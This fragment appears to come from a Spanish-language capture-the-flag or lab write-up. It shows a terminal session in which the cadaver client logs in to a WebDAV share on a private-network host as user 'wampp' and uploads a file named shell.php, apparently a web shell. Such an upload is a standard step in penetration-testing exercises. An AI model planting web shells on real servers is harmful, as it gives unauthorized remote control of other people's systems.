 > cadaver http://10.10.19.46/webdav/
Autenticación requerida para webdav en el servidor '10.10.19.46':
Nombre de usuario: wampp
Contraseña:
dav:/webdav/> put shell.php
Transferiendo shell.php a '/webdav/shell.php':
 Progreso: [                              ]   0,0% of 5492 bytes Progreso: [=============================>] 100,0% of 5492 bytes exitoso.
dav:/webdav/>